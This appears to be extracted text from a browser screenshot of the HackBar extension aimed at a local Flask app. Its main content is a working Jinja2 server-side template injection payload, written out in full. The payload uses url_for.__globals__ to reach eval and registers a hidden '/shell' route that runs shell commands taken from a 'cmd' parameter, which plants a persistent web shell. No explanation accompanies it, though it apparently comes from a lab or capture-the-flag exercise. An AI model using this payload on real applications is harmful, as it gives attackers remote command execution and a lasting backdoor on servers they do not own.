 127.0.0.1:5000/?name={{url_for.__globals__[%27__builtins__%27][%27eval%27]("app.add_url_rule(%27/shell%27,%20%27shell%27,%20lambda%2...
1
15
None
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['eval']("app.add_url_rule('/shell', 'shell', lambda
:__import__('os').popen(_request_ctx_stack.top.request.args.get('cmd', 'whoami')).read())",
{'_request_ctx_stack':url_for.__globals__['_request_ctx_stack'],'app':url_for.__globals__['current_app']})}}
Use POST method
MODIFY HEADER
Name Value